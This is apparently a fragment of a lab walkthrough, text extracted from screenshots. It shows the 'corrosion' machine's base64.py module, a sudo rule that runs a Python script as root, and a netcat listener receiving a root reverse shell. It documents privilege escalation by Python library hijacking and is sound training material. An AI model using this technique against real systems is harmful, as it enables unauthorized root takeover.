 sys.exit(2)
func = encode
for o, a in opts:
if o == '-e': func = encode
if o == '-d': func = decode
if o == '-u': func = decode
if o == '-t': test(); return
if args and args[0] != '-':
with open(args[0], 'rb') as f:
func(f, sys.stdout.buffer)
else:
func(sys.stdin.buffer, sys.stdout.buffer)
def test():
s0 = b"Aladdin:open sesame"
print(repr(s0))
s1 = encodebytes(s0)
print(repr(s1))
s2 = decodebytes(s1)
print(repr(s2))
assert s0 == s2
if __name__ == '__main__':
main()
randy@corrosion:/usr/lib/python3.8$
randy@corrosion:/usr/lib/python3.8$
randy@corrosion:/usr/lib/python3.8$
randy@corrosion:/usr/lib/python3.8$
randy@corrosion:/usr/lib/python3.8$
randy@corrosion:/usr/lib/python3.8$ sudo -l
Matching Defaults entries for randy on corrosion:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/b
User randy may run the following commands on corrosion:
(root) PASSWD: /usr/bin/python3.8 /home/randy/randombase64.py
randy@corrosion:/usr/lib/python3.8$ sudo /usr/bin/python3.8 /home/randy/randombase64.py
root@kali: ~
File Actions Edit View Help
C:\root> nc -lvnp 7776
listening on [any] 7776 ...
connect to [192.168.1.82] from (UNKNOWN) [192.168.1.166] 55136
# id
id
uid=0(root) gid=0(root) groups=0(root)
# ls
ls
abc.py os.py
aifc.py _osx_support.py
antigravity.py pathlib.py
argparse.py pdb.py
ast.py __phello__.foo.py
asynchat.py pickle.py
asyncio pickletools.py
asyncore.py pipes.py
base64.py pkgutil.py
bdb.py platform.py
binhex.py plistlib.py
bisect.py poplib.py
_bootlocale.py posixpath.py
bz2.py pprint.py
calendar.py profile.py
cgi.py pstats.py
cgitb.py pty.py
chunk.py _py_abc.py
cmd.py __pycache__